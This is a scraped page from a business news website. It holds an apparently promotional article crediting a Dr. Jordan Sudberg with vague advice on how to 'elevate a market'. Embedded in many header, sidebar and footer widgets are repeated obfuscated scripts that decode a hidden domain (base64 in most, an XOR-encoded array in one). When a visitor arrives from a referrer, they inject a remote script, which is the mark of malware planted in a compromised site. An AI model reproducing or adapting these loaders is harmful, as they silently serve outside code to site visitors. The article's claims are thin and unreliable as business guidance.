    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-2663" class="post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-marcon tag-elevate tag-market">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="999" height="667" src="https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg 999w, https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019-300x200.jpg 300w, https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019-768x513.jpg 768w" sizes="(max-width: 999px) 100vw, 999px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-3" href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Ways to Elevate a Market</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/paiges/" title="Ways to Elevate a Market"><i class="fa-regular fa-user"></i> Brenda Combs</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/ways-to-elevate-a-market/" title="August 10, 2022"><i class="fa-regular fa-calendar"></i> August 10, 2022</a></span>									<span class="tag-links">
										<a href="https://businesstimes.co.tz/tag/elevate/" rel="tag">elevate</a><a href="https://businesstimes.co.tz/tag/market/" rel="tag">market</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							
<p><strong>Ways to Elevate a Market</strong></p>



<p>An exciting and informative blog post about <a href="https://www.sharecare.com/doctor/dr-jordan-sudberg">Dr. Jordan Sudberg</a>&#8216;s thoughts on how to elevate a market according to his study on the topic. There are many different ways that companies can improve their market, which is not always an easy feat on issues like marketing, branding, and advertising; Dr. Jordan Sudberg can come up with many suggestions for companies needing ideas.</p>



<p>Jordan Sudberg shares his expertise in elevating a market. As part of many successful projects following his suggestions, he can give advice informed by experience. Sudberg also cites relevant sources for further reading and education for entrepreneurs seeking to elevate their market in their line of work.</p>



<p>He has successfully worked on projects that were able to elevate a market or survive in extreme circumstances. Sudberg has created several companies and worked with other entrepreneurs to help them develop ways to promote their products or services in a specific industry. It is ubiquitous for new products and services to be too expensive or not in demand, but Sudberg provides solutions that can help anyone in this position. First of all, there is the option of hiring more employees for less pay. If the business owner is happy about working with interns with little experience, they should try this solution before deciding it will not work.</p>



<p>While Jordan Sudberg can advise hiring employees, he also offers solutions for other ways to elevate a market. One of the most effective solutions is to <a href="https://www.printron.com/our-design-adaptation/">design</a> a new logo or slogan or give the existing brand a new name. This way, there will be no confusion since customers can pronounce the new name easily.</p>



<p>Another option involves offering different types of service packages. Other people may want different choices in prices and services, but it is not always possible for companies to provide different packages for different customers. In his blog post, <a href="https://www.jpost.com/special-content/jordan-sudberg-new-yorks-foremost-pain-management-specialist-703826">Dr. Jordan Sudberg</a> discusses this idea and how it can benefit companies and customers. It can create more interest in a product or service if it is easy for customers to choose which package they want.</p>



<p>One of the most common problems for many companies is not having enough customers. This can be a severe issue if the product or service is not well-known or not priced correctly. For this reason, many businesses have lost their business, but Jordan Sudberg has provided some solutions to help them save their company. One option is to offer free additional services even though the company may already be doing well financially. Giving away freebies will attract many new customers, but it can also cause others to want new packages with more services since they came as a result of offering a few extras for free.</p>



<p>There are many ways that companies can improve and elevate their market in any situation, but some may require more money than others. It is also possible for a business to look into international market opportunities. Still, it needs to be researched and planned first since different things must be considered before they can be realized.</p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businesstimes.co.tz/web-success-portal-five-digital-marketing-practices-to-implement-today/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">WEB SUCCESS PORTAL: FIVE DIGITAL MARKETING PRACTICES TO IMPLEMENT TODAY </span></a></div><div class="nav-next"><a href="https://businesstimes.co.tz/how-effective-is-your-hr-department/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How Effective is Your HR Department?</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
